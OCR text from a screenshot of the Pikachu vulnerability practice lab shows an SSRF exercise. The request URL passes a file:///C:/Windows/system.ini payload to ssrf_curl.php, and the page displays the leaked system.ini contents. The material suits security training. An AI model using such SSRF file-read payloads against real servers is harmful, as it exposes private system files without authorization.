 不安全 192.168.5.146:7090/vul/ssrf/ssrf_curl.php?url=file:///C:/Windows/system.ini
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON [drivers]
wave=mmdrv.dll timer=timer.drv [mci] 1
概述 点一下提示~
LO
URL
htt
f/s